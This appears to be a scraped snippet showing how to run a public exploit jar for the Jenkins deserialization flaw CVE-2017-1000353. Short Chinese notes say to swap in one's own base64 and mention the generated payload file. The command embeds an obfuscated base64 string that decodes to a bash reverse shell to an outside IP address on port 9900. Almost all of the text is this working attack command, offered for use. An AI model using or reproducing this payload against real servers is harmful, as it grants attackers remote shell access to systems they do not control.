 PS C:\Users\Administrator\Desktop\新建文件夹 (4)\jenkins\CVE-2017-1000353-master> D:\JDK1.8\bin\java.exe -jar CVE-2017-1
000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3Lzk5MDAgMD4mMQo=}
|{base64,-d}|{bash,-i}"
这段base64进行替换
生成的文件